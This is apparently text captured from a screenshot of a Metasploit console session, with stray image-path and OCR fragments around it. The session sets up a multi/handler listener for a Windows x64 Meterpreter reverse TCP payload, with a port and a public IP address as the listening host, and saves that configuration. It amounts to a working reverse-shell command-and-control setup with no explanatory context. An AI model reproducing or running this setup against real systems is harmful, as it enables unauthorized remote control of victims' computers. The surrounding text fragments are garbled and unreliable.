 G
/0
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set lhost 121.36.3.244
lhost => 121.36.3.244
msf6 exploit(multi/handler) > save
Saved configuration to: /root/.msf4/config
机
msf6 exploit(multi/handler) >